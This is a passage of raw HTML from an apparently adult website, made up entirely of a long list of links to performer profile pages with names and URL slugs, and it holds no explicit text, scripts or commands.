Montana</a></li><li class=""><a href="/porno_zvezdy/autumn_skye/">Autumn Skye</a></li><li class="even "><a href="/porno_zvezdy/sandra_luberc/">Sandra Luberc</a></li><li class=""><a href="/porno_zvezdy/alizee_sanzeth/">Alizee Sanzeth</a></li><li class="even "><a href="/porno_zvezdy/roxy_lips/">Roxy Lips</a></li><li class=""><a href="/porno_zvezdy/hcsoficial/">Hcsoficial</a></li><li class="even "><a href="/porno_zvezdy/dean_van_damme/">Dean Van Damme</a></li><li class=""><a href="/porno_zvezdy/patricia_kimberly/">Patricia Kimberly</a></li><li class="even "><a href="/porno_zvezdy/polly_petrova/">Polly Petrova</a></li><li class=""><a href="/porno_zvezdy/mirella_mansur/">Mirella Mansur</a></li><li class="even "><a href="/porno_zvezdy/bettina_alvarenga/">Bettina Alvarenga</a></li><li class=""><a href="/porno_zvezdy/sara_rosar/">Sara Rosar</a></li><li class="even "><a href="/porno_zvezdy/erica_vieira/">Erica Vieira</a></li><li class=""><a href="/porno_zvezdy/madison_rose/">Madison Rose</a></li><li class="even "><a href="/porno_zvezdy/cadence_lux/">Cadence Lux</a></li><li class=""><a href="/porno_zvezdy/brett_rossi/">Brett Rossi</a></li><li class="even "><a href="/porno_zvezdy/amber_ivy/">Amber Ivy</a></li><li class=""><a href="/porno_zvezdy/britney_amber/">Britney Amber</a></li><li class="even "><a href="/porno_zvezdy/stella_carter/">Stella Carter</a></li><li class=""><a href="/porno_zvezdy/lola_bulgari/">Lola Bulgari</a></li><li class="even "><a href="/porno_zvezdy/airi_suzumura/">Airi Suzumura</a></li><li class=""><a href="/porno_zvezdy/alex_blake/">Alex Blake</a></li><li class="even "><a href="/porno_zvezdy/haley_ryder/">Haley Ryder</a></li><li class=""><a href="/porno_zvezdy/alex_black/">Alex Black</a></li><li class="even "><a href="/porno_zvezdy/jessika_lux/">Jessika Lux</a></li><li class=""><a href="/porno_zvezdy/love_crystale/">Love Crystale</a></li><li class="even "><a href="/porno_zvezdy/heavyxxxdick/">Heavyxxxdick</a></li><li class=""><a href="/porno_zvezdy/samantha_hayes/">Samantha Hayes</a></li><li class="even "><a href="/porno_zvezdy/connie_carter/">Connie Carter</a></li><li class=""><a href="/porno_zvezdy/sinnamon_love/">Sinnamon Love</a></li><li class="even "><a href="/porno_zvezdy/ophelia_rain/">Ophelia Rain</a></li><li class=""><a href="/porno_zvezdy/bella_julia/">Bella Julia</a></li><li class="even "><a href="/porno_zvezdy/alex_grey/">Alex Grey</a></li><li class=""><a href="/porno_zvezdy/nikki_brooks/">Nikki Brooks</a></li><li class="even "><a href="/porno_zvezdy/payton_hall/">Payton Hall</a></li><li class=""><a href="/porno_zvezdy/sloan_harper/">Sloan Harper</a></li><li class="even "><a href="/porno_zvezdy/amber_nevada/">Amber Nevada</a></li><li class=""><a href="/porno_zvezdy/mia_rose/">Mia Rose</a></li><li class="even "><a href="/porno_zvezdy/elizabeth_romanova/">Elizabeth Romanova</a></li><li class=""><a href="/porno_zvezdy/marilyn_crystal/">Marilyn Crystal</a></li><li class="even "><a href="/porno_zvezdy/sophia_sutra/">Sophia Sutra</a></li><li class=""><a href="/porno_zvezdy/diamond_pipes/">Diamond Pipes</a></li><li class="even "><a href="/porno_zvezdy/wesley_pipes/">Wesley Pipes</a></li><li class=""><a href="/porno_zvezdy/bella_morgan/">Bella Morgan</a></li><li class="even "><a href="/porno_zvezdy/vienna_black/">Vienna Black</a></li><li class=""><a href="/porno_zvezdy/cecilia_vega/">Cecilia Vega</a></li><li class="even "><a href="/porno_zvezdy/donna_doll/">Donna Doll</a></li><li class=""><a href="/porno_zvezdy/alexia_gold/">Alexia Gold</a></li><li class="even "><a href="/porno_zvezdy/savana_styles/">Savana Styles</a></li><li class=""><a href="/porno_zvezdy/leyla_black/">Leyla Black</a></li><li class="even "><a href="/porno_zvezdy/carol_vega/">Carol Vega</a></li><li class=""><a href="/porno_zvezdy/alanah_rae/">Alanah Rae</a></li><li class="even "><a href="/porno_zvezdy/christina_model/">Christina Model</a></li><li class=""><a href="/porno_zvezdy/lola_vinci/">Lola Vinci</a></li><li class="even "><a href="/porno_zvezdy/kenzie_reeves/">Kenzie Reeves</a></li><li class=""><a href="/porno_zvezdy/ariana_marie/">Ariana Marie</a></li><li class="even "><a href="/porno_zvezdy/shae_celestine/">Shae Celestine</a></li><li class=""><a href="/porno_zvezdy/lilith_lust/">Lilith Lust</a></li><li class="even "><a href="/porno_zvezdy/bella_blond/">Bella Blond</a></li><li class=""><a href="/porno_zvezdy/karlo_karerra/">Karlo Karerra</a></li><li class="even "><a href="/porno_zvezdy/esperanza_gomez/">Esperanza Gomez</a></li><li class=""><a href="/porno_zvezdy/cassie_fire/">Cassie Fire</a></li><li class="even "><a href="/porno_zvezdy/dillion_carter/">Dillion Carter</a></li><li class=""><a href="/porno_zvezdy/sophia_laure/">Sophia Laure</a></li><li class="even "><a href="/porno_zvezdy/violette_pure/">Violette Pure</a></li><li class=""><a href="/porno_zvezdy/eliza_ibarra/">Eliza Ibarra</a></li><li class="even "><a href="/porno_zvezdy/foxy_di/">Foxy Di</a></li><li class=""><a href="/porno_zvezdy/megan_sage/">Megan Sage</a></li><li class="even "><a href="/porno_zvezdy/samia_christal/">Samia Christal</a></li><li class=""><a href="/porno_zvezdy/jamie_valentine/">Jamie Valentine</a></li><li class="even "><a href="/porno_zvezdy/ashley_alban/">Ashley Alban</a></li><li class=""><a href="/porno_zvezdy/sofi_mora/">Sofi Mora</a></li><li class="even "><a href="/porno_zvezdy/naudi_nala/">Naudi Nala</a></li><li class=""><a href="/porno_zvezdy/jamie_foster/">Jamie Foster</a></li><li class="even "><a href="/porno_zvezdy/july_sun/">July Sun</a></li><li class=""><a href="/porno_zvezdy/simone_styles/">Simone Styles</a></li><li class="even "><a href="/porno_zvezdy/nikki_lately/">Nikki Lately</a></li><li class=""><a href="/porno_zvezdy/calibri/">Calibri</a></li><li class="even "><a href="/porno_zvezdy/lucky_b/">Lucky B</a></li><li class=""><a href="/porno_zvezdy/danica_dillan/">Danica Dillan</a></li><li class="even "><a href="/porno_zvezdy/lisa_spice/">Lisa Spice</a></li><li class=""><a href="/porno_zvezdy/shay_fox/">Shay Fox</a></li><li class="even "><a href="/porno_zvezdy/karen_fisher/">Karen Fisher</a></li><li class=""><a href="/porno_zvezdy/dolores_el_canta/">Dolores El Canta</a></li><li class="even "><a href="/porno_zvezdy/luscious_lopez/">Luscious Lopez</a></li><li class=""><a href="/porno_zvezdy/ashley_winters/">Ashley Winters</a></li><li class="even "><a href="/porno_zvezdy/lizz_tayler/">Lizz Tayler</a></li><li class=""><a href="/porno_zvezdy/sofi_goldfinger/">Sofi Goldfinger</a></li><li class="even "><a href="/porno_zvezdy/jacky_joy/">Jacky Joy</a></li><li class=""><a href="/porno_zvezdy/black_diamond/">Black Diamond</a></li><li class="even "><a href="/porno_zvezdy/rebeca_linares/">Rebeca Linares</a></li><li class=""><a href="/porno_zvezdy/tia_sweets/">Tia Sweets</a></li><li class="even "><a href="/porno_zvezdy/nathalie_vanadis/">Nathalie Vanadis</a></li><li class=""><a href="/porno_zvezdy/shanie_gaviria/">Shanie Gaviria</a></li><li class="even "><a href="/porno_zvezdy/alotta_boobs/">Alotta Boobs</a></li><li class=""><a href="/porno_zvezdy/jennifer_white/">Jennifer White</a></li><li class="even "><a href="/porno_zvezdy/aragne_spicy/">Aragne Spicy</a></li><li class=""><a href="/porno_zvezdy/nesty/">Nesty</a></li><li class="even "><a href="/porno_zvezdy/america/">America</a></li><li class=""><a href="/porno_zvezdy/karla_lane/">Karla Lane</a></li><li class="even "><a href="/porno_zvezdy/keilani_kita/">Keilani Kita</a></li><li class=""><a href="/porno_zvezdy/savannah_fyre/">Savannah Fyre</a></li><li class="even "><a href="/porno_zvezdy/lisa_tiffian/">Lisa Tiffian</a></li><li class=""><a href="/porno_zvezdy/lady_bug/">Lady Bug</a></li><li class="even "><a href="/porno_zvezdy/ava_devine/">Ava Devine</a></li><li class=""><a href="/porno_zvezdy/roberto_malone/">Roberto Malone</a></li><li class="even "><a href="/porno_zvezdy/lexi_luna/">Lexi Luna</a></li><li class=""><a href="/porno_zvezdy/victoria_gracen/">Victoria Gracen</a></li><li class="even "><a href="/porno_zvezdy/persia_monir/">Persia Monir</a></li><li class=""><a href="/porno_zvezdy/eva_karera/">Eva Karera</a></li><li class="even "><a href="/porno_zvezdy/taylor_pierce/">Taylor Pierce</a></li><li class=""><a href="/porno_zvezdy/kimber_delice/">Kimber Delice</a></li><li class="even "><a href="/porno_zvezdy/ashley_lane/">Ashley Lane</a></li><li class=""><a href="/porno_zvezdy/elise_graves/">Elise Graves</a></li><li class="even "><a href="/porno_zvezdy/caroline_ardolino/">Caroline Ardolino</a></li><li class=""><a href="/porno_zvezdy/april_snow/">April Snow</a></li><li class="even "><a href="/porno_zvezdy/vina_sky/">Vina Sky</a></li><li class=""><a href="/porno_zvezdy/carolina_sweets/">Carolina Sweets</a></li><li class="even "><a href="/porno_zvezdy/brooklyn_blue/">Brooklyn Blue</a></li><li class=""><a href="/porno_zvezdy/rebecca_volpetti/">Rebecca Volpetti</a></li><li class="even "><a href="/porno_zvezdy/katy_jayne/">Katy Jayne</a></li><li class=""><a href="/porno_zvezdy/alexsis_faye/">Alexsis Faye</a></li><li class="even "><a href="/porno_zvezdy/shorty_mac/">Shorty Mac</a></li><li class=""><a href="/porno_zvezdy/courtney_cummz/">Courtney Cummz</a></li><li class="even "><a href="/porno_zvezdy/frank_gun/">Frank Gun</a></li><li class=""><a href="/porno_zvezdy/mckenzee_miles/">Mckenzee Miles</a></li><li class="even "><a href="/porno_zvezdy/elisa_sanches/">Elisa Sanches</a></li><li class=""><a href="/porno_zvezdy/lexington_steele/">Lexington Steele</a></li><li class="even "><a href="/porno_zvezdy/sophia_grace/">Sophia Grace</a></li><li class=""><a href="/porno_zvezdy/seth_gamble/">Seth Gamble</a></li><li class="even "><a href="/porno_zvezdy/chica_la_roxxx/">Chica La Roxxx</a></li><li class=""><a href="/porno_zvezdy/alexi_star/">Alexi Star</a></li><li class="even "><a href="/porno_zvezdy/lisa_anne/">Lisa Anne</a></li><li class=""><a href="/porno_zvezdy/zarina/">Zarina</a></li><li class="even "><a href="/porno_zvezdy/timo_hardy/">Timo Hardy</a></li><li class=""><a href="/porno_zvezdy/francesa_janis/">Francesa Janis</a></li><li class="even "><a href="/porno_zvezdy/lola_taylor/">Lola Taylor</a></li><li class=""><a href="/porno_zvezdy/mila_azul/">Mila Azul</a></li><li class="even "><a href="/porno_zvezdy/katia_de_lys/">Katia De Lys</a></li><li class=""><a href="/porno_zvezdy/tyler_nixon/">Tyler Nixon</a></li><li class="even "><a href="/porno_zvezdy/catalina_rose/">Catalina Rose</a></li><li class=""><a href="/porno_zvezdy/aurora_jolie/">Aurora Jolie</a></li><li class="even "><a href="/porno_zvezdy/samantha_bentley/">Samantha Bentley</a></li><li class=""><a href="/porno_zvezdy/aimee_black/">Aimee Black</a></li><li class="even "><a href="/porno_zvezdy/cindy_starfall/">Cindy Starfall</a></li><li class=""><a href="/porno_zvezdy/christina_shine/">Christina Shine</a></li><li class="even "><a href="/porno_zvezdy/kayla_green/">Kayla Green</a></li><li class=""><a href="/porno_zvezdy/naomi_alice/">Naomi Alice</a></li><li class="even "><a href="/porno_zvezdy/mila_marx/">Mila Marx</a></li><li class=""><a href="/porno_zvezdy/felicity_feline/">Felicity Feline</a></li><li class="even "><a href="/porno_zvezdy/alix_lynx/">Alix Lynx</a></li><li class=""><a href="/porno_zvezdy/kira_roller/">Kira Roller</a></li><li class="even "><a href="/porno_zvezdy/alice_wayne/">Alice Wayne</a></li><li class=""><a href="/porno_zvezdy/samantha_pink/">Samantha Pink</a></li><li class="even "><a href="/porno_zvezdy/jay_taylor/">Jay Taylor</a></li><li class=""><a href="/porno_zvezdy/kendra_spade/">Kendra Spade</a></li><li class="even "><a href="/porno_zvezdy/alex_legend/">Alex Legend</a></li><li class=""><a href="/porno_zvezdy/cindy_dollar/">Cindy Dollar</a></li><li class="even "><a href="/porno_zvezdy/justin_magnum/">Justin Magnum</a></li><li class=""><a href="/porno_zvezdy/jayna_oso/">Jayna Oso</a></li><li class="even "><a href="/porno_zvezdy/naomi_blue/">Naomi Blue</a></li><li class=""><a href="/porno_zvezdy/alena_ivanov/">Alena Ivanov</a></li><li class="even "><a href="/porno_zvezdy/delfynn_delage/">Delfynn Delage</a></li><li class=""><a href="/porno_zvezdy/aria_alexander/">Aria Alexander</a></li><li class="even "><a href="/porno_zvezdy/krystal_swift/">Krystal Swift</a></li><li class=""><a href="/porno_zvezdy/victoria_pure/">Victoria Pure</a></li><li class="even "><a href="/porno_zvezdy/sklavin_michaela/">Sklavin Michaela</a></li><li class=""><a href="/porno_zvezdy/lola_marie/">Lola Marie</a></li><li class="even "><a href="/porno_zvezdy/dolce/">Dolce</a></li><li class=""><a href="/porno_zvezdy/darcie_dolce/">Darcie Dolce</a></li><li class="even "><a href="/porno_zvezdy/josie_jagger/">Josie Jagger</a></li><li class=""><a href="/porno_zvezdy/kristen_scott/">Kristen Scott</a></li><li class="even "><a href="/porno_zvezdy/ava_hardy/">Ava Hardy</a></li><li class=""><a href="/porno_zvezdy/niks_indian/">Niks Indian</a></li><li class="even "><a href="/porno_zvezdy/lady_dee/">Lady Dee</a></li><li class=""><a href="/porno_zvezdy/linda_sweet/">Linda Sweet</a></li><li class="even "><a href="/porno_zvezdy/lea_guerlin/">Lea Guerlin</a></li><li class=""><a href="/porno_zvezdy/carmen_caliente/">Carmen Caliente</a></li><li class="even "><a href="/porno_zvezdy/decollecter/">Decollecter</a></li><li class=""><a href="/porno_zvezdy/byron_long/">Byron Long</a></li><li class="even "><a href="/porno_zvezdy/kara_novak/">Kara Novak</a></li><li class=""><a href="/porno_zvezdy/loni_evans/">Loni Evans</a></li><li class="even "><a href="/porno_zvezdy/amirah_adara/">Amirah Adara</a></li><li class=""><a href="/porno_zvezdy/matt_sloan/">Matt Sloan</a></li><li class="even "><a href="/porno_zvezdy/dana_dearmond/">Dana Dearmond</a></li><li class=""><a href="/porno_zvezdy/ike_diezel/">Ike Diezel</a></li><li class="even "><a href="/porno_zvezdy/victoria_june/">Victoria June</a></li><li class=""><a href="/porno_zvezdy/angel_emily/">Angel Emily</a></li><li class="even "><a href="/porno_zvezdy/enora_hardesya/">Enora Hardesya</a></li><li class=""><a href="/porno_zvezdy/ian_scott/">Ian Scott</a></li><li class="even "><a href="/porno_zvezdy/brannon_rhodes/">Brannon Rhodes</a></li><li class=""><a href="/porno_zvezdy/ryan_keely/">Ryan Keely</a></li><li class="even "><a href="/porno_zvezdy/crystal_clark/">Crystal Clark</a></li><li class=""><a href="/porno_zvezdy/tara_ashley/">Tara Ashley</a></li><li class="even "><a href="/porno_zvezdy/natasha_sweet/">Natasha Sweet</a></li><li class=""><a href="/porno_zvezdy/candy_red/">Candy Red</a></li><li class="even "><a href="/porno_zvezdy/toni_lace/">Toni Lace</a></li><li class=""><a href="/porno_zvezdy/nekane_sweet/">Nekane Sweet</a></li><li class="even "><a href="/porno_zvezdy/amelie_jolie/">Amelie Jolie</a></li><li class=""><a href="/porno_zvezdy/selena_green_vargas/">Selena Green Vargas</a></li><li class="even "><a href="/porno_zvezdy/naughty_allie/">Naughty Allie</a></li><li class=""><a href="/porno_zvezdy/zoey_reyes/">Zoey Reyes</a></li><li class="even "><a href="/porno_zvezdy/jasmin_grabus/">Jasmin Grabus</a></li><li class=""><a href="/porno_zvezdy/nia_nacci/">Nia Nacci</a></li><li class="even "><a href="/porno_zvezdy/athena_faris/">Athena Faris</a></li><li class=""><a href="/porno_zvezdy/masked_maya/">Masked Maya</a></li><li class="even "><a href="/porno_zvezdy/stassi_sinclair/">Stassi Sinclair</a></li><li class=""><a href="/porno_zvezdy/scarlett_mae/">Scarlett Mae</a></li><li class="even "><a href="/porno_zvezdy/mandy_dee/">Mandy Dee</a></li><li class=""><a href="/porno_zvezdy/emily_thorne/">Emily Thorne</a></li><li class="even "><a href="/porno_zvezdy/sarah_vickers/">Sarah Vickers</a></li><li class=""><a href="/porno_zvezdy/brooke_haze/">Brooke Haze</a></li><li class="even "><a href="/porno_zvezdy/diana_dean/">Diana Dean</a></li><li class=""><a href="/porno_zvezdy/alexa_aimes/">Alexa Aimes</a></li><li class="even "><a href="/porno_zvezdy/gia_paige/">Gia Paige</a></li><li class=""><a href="/porno_zvezdy/adel_bye/">Adel Bye</a></li><li class="even "><a href="/porno_zvezdy/jenny_simons/">Jenny Simons</a></li><li class=""><a href="/porno_zvezdy/kitty_catherine/">Kitty Catherine</a></li><li class="even "><a href="/porno_zvezdy/criss_strokes/">Criss Strokes</a></li><li class=""><a href="/porno_zvezdy/sienna_west/">Sienna West</a></li><li class="even "><a href="/porno_zvezdy/arwyn_joy/">Arwyn Joy</a></li><li class=""><a href="/porno_zvezdy/riley_star/">Riley Star</a></li><li class="even "><a href="/porno_zvezdy/chloe_delaure/">Chloe Delaure</a></li><li class=""><a href="/porno_zvezdy/foxyhotwifecdmx/">Foxyhotwifecdmx</a></li><li class="even "><a href="/porno_zvezdy/priscilla_salerno/">Priscilla Salerno</a></li><li class=""><a href="/porno_zvezdy/karol_lilien/">Karol Lilien</a></li><li class="even "><a href="/porno_zvezdy/darlene_amaro/">Darlene Amaro</a></li><li class=""><a href="/porno_zvezdy/alessandra_jane/">Alessandra Jane</a></li><li class="even "><a href="/porno_zvezdy/veronika_clark/">Veronika Clark</a></li><li class=""><a href="/porno_zvezdy/harlow_harrison/">Harlow Harrison</a></li><li class="even "><a href="/porno_zvezdy/luke_hotrod/">Luke Hotrod</a></li><li class=""><a href="/porno_zvezdy/megane/">Megane</a></li><li class="even "><a href="/porno_zvezdy/bella_dahl/">Bella Dahl</a></li><li class=""><a href="/porno_zvezdy/jean-yves_le_castel/">Jean-Yves Le Castel</a></li><li class="even "><a href="/porno_zvezdy/nikki_sexx/">Nikki Sexx</a></li><li class=""><a href="/porno_zvezdy/zoe_voss/">Zoe Voss</a></li><li class="even "><a href="/porno_zvezdy/skin_diamond/">Skin Diamond</a></li><li class=""><a href="/porno_zvezdy/vanessa_cruz/">Vanessa Cruz</a></li><li class="even "><a href="/porno_zvezdy/kimberly_brix/">Kimberly Brix</a></li><li class=""><a href="/porno_zvezdy/ivy_wolfe/">Ivy Wolfe</a></li><li class="even "><a href="/porno_zvezdy/allie_nicole/">Allie Nicole</a></li><li class=""><a href="/porno_zvezdy/tarja_king/">Tarja King</a></li><li class="even "><a href="/porno_zvezdy/ania_kinski/">Ania Kinski</a></li><li class=""><a href="/porno_zvezdy/asia_levy/">Asia Levy</a></li><li class="even "><a href="/porno_zvezdy/sandy_rio/">Sandy Rio</a></li><li class=""><a href="/porno_zvezdy/zazie_skymm/">Zazie Skymm</a></li><li class="even "><a href="/porno_zvezdy/mona_kim/">Mona Kim</a></li><li class=""><a href="/porno_zvezdy/jessy/">Jessy</a></li><li class="even "><a href="/porno_zvezdy/caroline_ray/">Caroline Ray</a></li><li class=""><a href="/porno_zvezdy/little_lupe/">Little Lupe</a></li><li class="even "><a href="/porno_zvezdy/sam_brooke/">Sam Brooke</a></li><li class=""><a href="/porno_zvezdy/john_strong/">John Strong</a></li><li class="even "><a href="/porno_zvezdy/lexi_brooke/">Lexi Brooke</a></li><li class=""><a href="/porno_zvezdy/ana_de_armas/">Ana De Armas</a></li><li class="even "><a href="/porno_zvezdy/eden_sinclair/">Eden Sinclair</a></li><li class=""><a href="/porno_zvezdy/alexia_rae/">Alexia Rae</a></li><li class="even "><a href="/porno_zvezdy/frank_stone/">Frank Stone</a></li><li class=""><a href="/porno_zvezdy/zoey_monroe/">Zoey Monroe</a></li><li class="even "><a href="/porno_zvezdy/cassidy_clay/">Cassidy Clay</a></li><li class=""><a href="/porno_zvezdy/claire_robbins/">Claire Robbins</a></li><li class="even "><a href="/porno_zvezdy/selena_sky/">Selena Sky</a></li><li class=""><a href="/porno_zvezdy/sara_luvv/">Sara Luvv</a></li><li class="even "><a href="/porno_zvezdy/canela_skin/">Canela Skin</a></li><li class=""><a href="/porno_zvezdy/mia_wallace/">Mia Wallace</a></li><li class="even "><a href="/porno_zvezdy/brooke_tyler/">Brooke Tyler</a></li><li class=""><a href="/porno_zvezdy/xander_corvus/">Xander Corvus</a></li><li class="even "><a href="/porno_zvezdy/diamond_foxxx/">Diamond Foxxx</a></li><li class=""><a href="/porno_zvezdy/sofiastar/">SofiaStar</a></li><li class="even "><a href="/porno_zvezdy/max_felicitas/">Max Felicitas</a></li><li class=""><a href="/porno_zvezdy/cindy_cottrell/">Cindy Cottrell</a></li><li class="even "><a href="/porno_zvezdy/nick_lang/">Nick Lang</a></li><li class=""><a href="/porno_zvezdy/mike_angelo/">Mike Angelo</a></li><li class="even "><a href="/porno_zvezdy/monica_santhiago/">Monica Santhiago</a></li><li class=""><a href="/porno_zvezdy/siri/">Siri</a></li><li class="even "><a href="/porno_zvezdy/angela_salvagno/">Angela Salvagno</a></li><li class=""><a href="/porno_zvezdy/brigitte_lahaie/">Brigitte Lahaie</a></li><li class="even "><a href="/porno_zvezdy/kyra_hot/">Kyra Hot</a></li><li class=""><a href="/porno_zvezdy/aubrey_black/">Aubrey Black</a></li><li class="even "><a href="/porno_zvezdy/peta_jensen/">Peta Jensen</a></li><li class=""><a href="/porno_zvezdy/diamond_kitty/">Diamond Kitty</a></li><li class="even "><a href="/porno_zvezdy/isabelle_deltore/">Isabelle Deltore</a></li><li class=""><a href="/porno_zvezdy/pierre_moro/">Pierre Moro</a></li><li class="even "><a href="/porno_zvezdy/loulou_petite/">Loulou Petite</a></li><li class=""><a href="/porno_zvezdy/irina_pavlova/">Irina Pavlova</a></li><li class="even "><a href="/porno_zvezdy/rozen_debowe/">Rozen Debowe</a></li><li class=""><a href="/porno_zvezdy/sarah_shevon/">Sarah Shevon</a></li><li class="even "><a href="/porno_zvezdy/maya_morena/">Maya Morena</a></li><li class=""><a href="/porno_zvezdy/luna_corazon/">Luna Corazon</a></li><li class="even "><a href="/porno_zvezdy/vittoria_dolce/">Vittoria Dolce</a></li><li class=""><a href="/porno_zvezdy/rico_strong/">Rico Strong</a></li><li class="even "><a href="/porno_zvezdy/jessie_volt/">Jessie Volt</a></li><li class=""><a href="/porno_zvezdy/brooklyn_avery/">Brooklyn Avery</a></li><li class="even "><a href="/porno_zvezdy/kendra_james/">Kendra James</a></li><li class=""><a href="/porno_zvezdy/haley_hill/">Haley Hill</a></li><li class="even "><a href="/porno_zvezdy/mick_blue/">Mick Blue</a></li><li class=""><a href="/porno_zvezdy/angel_summers/">Angel Summers</a></li><li class="even "><a href="/porno_zvezdy/angell_summers/">Angell Summers</a></li><li class=""><a href="/porno_zvezdy/andre_shakti/">Andre Shakti</a></li><li class="even "><a href="/porno_zvezdy/valentina_rush/">Valentina Rush</a></li><li class=""><a href="/porno_zvezdy/zoe_clark/">Zoe Clark</a></li><li class="even "><a href="/porno_zvezdy/jessy_jones/">Jessy Jones</a></li><li class=""><a href="/porno_zvezdy/lilu_moon/">Lilu Moon</a></li><li class="even "><a href="/porno_zvezdy/bambi_brooks/">Bambi Brooks</a></li><li class=""><a href="/porno_zvezdy/uma_jolie/">Uma Jolie</a></li><li class="even "><a href="/porno_zvezdy/lauren_dewynter/">Lauren Dewynter</a></li><li class=""><a href="/porno_zvezdy/sally_d_angelo/">Sally D'Angelo</a></li><li class="even "><a href="/porno_zvezdy/jenevieve/">Jenevieve</a></li><li class=""><a href="/porno_zvezdy/leila_sheitan/">Leila Sheitan</a></li><li class="even "><a href="/porno_zvezdy/charlotte_sartre/">Charlotte Sartre</a></li><li class=""><a href="/porno_zvezdy/nanda_rios/">Nanda Rios</a></li><li class="even "><a href="/porno_zvezdy/lily_ocean/">Lily Ocean</a></li><li class=""><a href="/porno_zvezdy/lolly_ink/">Lolly Ink</a></li><li class="even "><a href="/porno_zvezdy/latinaxxxheat/">LatinaXXXHeat</a></li><li class=""><a href="/porno_zvezdy/luba_love/">Luba Love</a></li><li class="even "><a href="/porno_zvezdy/verona_vaughn/">Verona Vaughn</a></li><li class=""><a href="/porno_zvezdy/valentina_ricci/">Valentina Ricci</a></li><li class="even "><a href="/porno_zvezdy/mercy_west/">Mercy West</a></li><li class=""><a href="/porno_zvezdy/anissa_jolie/">Anissa Jolie</a></li><li class="even "><a href="/porno_zvezdy/ashley_anderson/">Ashley Anderson</a></li><li class=""><a href="/porno_zvezdy/rita_akira/">Rita Akira</a></li><li class="even "><a href="/porno_zvezdy/callie_calypso/">Callie Calypso</a></li><li class=""><a href="/porno_zvezdy/vannah_sterling/">Vannah Sterling</a></li><li class="even "><a href="/porno_zvezdy/tiffany_hopkins/">Tiffany Hopkins</a></li><li class=""><a href="/porno_zvezdy/georgia_jones/">Georgia Jones</a></li><li class="even "><a href="/porno_zvezdy/nude_chrissy/">Nude Chrissy</a></li><li class=""><a href="/porno_zvezdy/denis_marti/">Denis Marti</a></li><li class="even "><a href="/porno_zvezdy/britta_stine/">Britta Stine</a></li><li class=""><a href="/porno_zvezdy/maia_ginger/">Maia Ginger</a></li><li class="even "><a href="/porno_zvezdy/ria_sakurai/">Ria Sakurai</a></li><li class=""><a href="/porno_zvezdy/kendra_heart/">Kendra Heart</a></li><li class="even "><a href="/porno_zvezdy/isabel_calea/">Isabel Calea</a></li><li class=""><a href="/porno_zvezdy/veronica_hart/">Veronica Hart</a></li><li class="even "><a href="/porno_zvezdy/ron_jeremy/">Ron Jeremy</a></li><li class=""><a href="/porno_zvezdy/juliet_anderson/">Juliet Anderson</a></li><li class="even "><a href="/porno_zvezdy/christy_canyon/">Christy Canyon</a></li><li class=""><a href="/porno_zvezdy/sweet_alice/">Sweet Alice</a></li><li class="even "><a href="/porno_zvezdy/angelica_bella/">Angelica Bella</a></li><li class=""><a href="/porno_zvezdy/gwen_summers/">Gwen Summers</a></li><li class="even "><a href="/porno_zvezdy/briana_banks/">Briana Banks</a></li><li class=""><a href="/porno_zvezdy/rosa_caracciolo/">Rosa Caracciolo</a></li><li class="even "><a href="/porno_zvezdy/kristine_debell/">Kristine Debell</a></li><li class=""><a href="/porno_zvezdy/vanessa_chase/">Vanessa Chase</a></li><li class="even "><a href="/porno_zvezdy/destiny_childs/">Destiny Childs</a></li><li class=""><a href="/porno_zvezdy/brenna_sparks/">Brenna Sparks</a></li><li class="even "><a href="/porno_zvezdy/caro_la_petite_bombe/">Caro La Petite Bombe</a></li><li class=""><a href="/porno_zvezdy/devyn_cole/">Devyn Cole</a></li><li class="even "><a href="/porno_zvezdy/becca_diamond/">Becca Diamond</a></li><li class=""><a href="/porno_zvezdy/silvia_jons/">Silvia Jons</a></li><li class="even "><a href="/porno_zvezdy/darce_lee/">Darce Lee</a></li><li class=""><a href="/porno_zvezdy/diana_doll/">Diana Doll</a></li><li class="even "><a href="/porno_zvezdy/anastasia_rose/">Anastasia Rose</a></li><li class=""><a href="/porno_zvezdy/margarita_c_peachy/">Margarita C Peachy</a></li><li class="even "><a href="/porno_zvezdy/chrissy_marie/">Chrissy Marie</a></li><li class=""><a href="/porno_zvezdy/charlotte_stokely/">Charlotte Stokely</a></li><li class="even "><a href="/porno_zvezdy/angelik_duval/">Angelik Duval</a></li><li class=""><a href="/porno_zvezdy/madisin_lee/">Madisin Lee</a></li><li class="even "><a href="/porno_zvezdy/madison_lee/">Madison Lee</a></li><li class=""><a href="/porno_zvezdy/marshae/">Marshae</a></li><li class="even "><a href="/porno_zvezdy/clara_morgane/">Clara Morgane</a></li><li class=""><a href="/porno_zvezdy/don_prince/">Don Prince</a></li><li class="even "><a href="/porno_zvezdy/richard_mann/">Richard Mann</a></li><li class=""><a href="/porno_zvezdy/alexis_golden/">Alexis Golden</a></li><li class="even "><a href="/porno_zvezdy/vira_gold/">Vira Gold</a></li><li class=""><a href="/porno_zvezdy/miss_brat/">Miss Brat</a></li><li class="even "><a href="/porno_zvezdy/nina_north/">Nina North</a></li><li class=""><a href="/porno_zvezdy/violet_starr/">Violet Starr</a></li><li class="even "><a href="/porno_zvezdy/julie_cash/">Julie Cash</a></li><li class=""><a href="/porno_zvezdy/ann_rice/">Ann Rice</a></li><li class="even "><a href="/porno_zvezdy/jean-marie_corda/">Jean-Marie Corda</a></li><li class=""><a href="/porno_zvezdy/aiesha/">Aiesha</a></li><li class="even "><a href="/porno_zvezdy/shawnie/">Shawnie</a></li><li class=""><a href="/porno_zvezdy/eva_parcker/">Eva Parcker</a></li><li class="even "><a href="/porno_zvezdy/princess_yummy/">Princess Yummy</a></li><li class=""><a href="/porno_zvezdy/peter_green/">Peter Green</a></li><li class="even "><a href="/porno_zvezdy/natalia_starr/">Natalia Starr</a></li><li class=""><a href="/porno_zvezdy/adeline_lange/">Adeline Lange</a></li><li class="even "><a href="/porno_zvezdy/carrie_beasley/">Carrie Beasley</a></li><li class=""><a href="/porno_zvezdy/miriama_kunkelova/">Miriama Kunkelova</a></li><li class="even "><a href="/porno_zvezdy/layla_redd/">Layla Redd</a></li><li class=""><a href="/porno_zvezdy/leny_ewil/">Leny Ewil</a></li><li class="even "><a href="/porno_zvezdy/henessy/">Henessy</a></li><li class=""><a href="/porno_zvezdy/pinky_xxx/">Pinky XXX</a></li><li class="even "><a href="/porno_zvezdy/kelly_star/">Kelly Star</a></li><li class=""><a href="/porno_zvezdy/nessa_devil/">Nessa Devil</a></li><li class="even "><a href="/porno_zvezdy/britney_light/">Britney Light</a></li><li class=""><a href="/porno_zvezdy/rae_lil_black/">Rae Lil Black</a></li><li class="even "><a href="/porno_zvezdy/valentina_bianco/">Valentina Bianco</a></li><li class=""><a href="/porno_zvezdy/nataly_gold/">Nataly Gold</a></li><li class="even "><a 